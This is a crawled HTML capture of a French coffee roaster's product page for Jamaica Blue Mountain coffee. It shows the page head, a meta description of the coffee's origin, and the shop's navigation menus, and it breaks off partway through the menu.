

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/28-1-6-p-cafes-jamaique-blue-mountain.html
body_size: 10190
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Café Jamaïque Blue Mountain - Torréfaction Noailles</title>
<meta name="Keywords" content="café jamaïque blue montain, 100% arabica. doux, acidulé, arôme délicat et plaisant, culture du café, café grande qualité, café moulu, cafe grains, café noailles, café marseille, torréfaction noailles, henry blanc, tasse de café, café grains, café moulu, arabica, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, coffee,">
<meta name="description" content="C'est le plus rare et le plus recherché des cafés dans le monde. Situé dans la partie orientale de l'île de la Jamaïque, la région Blue Mountain est caractérisée par des collines majestueuses à une altitude de 1500 mètres. Le terrain, la nature du sol, le niveau de précipitations, la brume épaisse et humide se conjuguent pour offrir les conditions idéales de développement du café certifié 100% Blue Mountain.">
<link rel="canonical" href="https://www.noailles.com/28-1-p-cafes-jamaique-blue-mountain.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/28-1-6-p-cafes-jamaique-blue-mountain.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-sirops.html">Miels, confitures, pâte à tartiner & sirops</a></h6><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html">Noël</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/121-c-torrefaction-noailles--nouveautes.html">- Nouveautés</a></h6></div><div><h6><a href="https://www.noailles.com/125-c-torrefaction-noailles-ballotins-|-boites.html">Ballotins | Boites</a></h6></div><div><h6><a href="https://www.noailles.com/110-c-torrefaction-noailles-calissons.html">Calissons</a></h6></div><div><h6><a href="https://www.noailles.com/108-c-torrefaction-noailles-chocolats.html">Chocolats</a></h6></div><div><h6><a href="https://www.noailles.com/112-c-torrefaction-noailles-confiseries.html">Confiseries</a></h6></div><div><h6><a href="https://www.noailles.com/120-c-torrefaction-noailles-confitures-|-miels.html">Confitures | Miels</a></h6></div><div><h6><a href="https://www.noailles.com/113-c-torrefaction-noailles-marrons-|-marrons-glaces.html">Marrons | Marrons Glacés</a></h6></div><div><h6><a href="https://www.noailles.com/124-c-torrefaction-noailles-nonnettes.html">Nonnettes</a></h6></div><div><h6><a href="https://www.noailles.com/109-c-torrefaction-noailles-nougats.html">Nougats</a></h6></div><div><h6><a href="https://www.noailles.com/118-c-torrefaction-noailles-pain-d-epices.html">Pain d'épices</a></h6></div><div><h6><a href="https://www.noailles.com/111-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html">Voir tout</a></h6></div>                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html" title="Noël" class="nav-link"><img src="upload/noun_christmas_2014873_2.png" />Noël</a><div class="sub-menu">
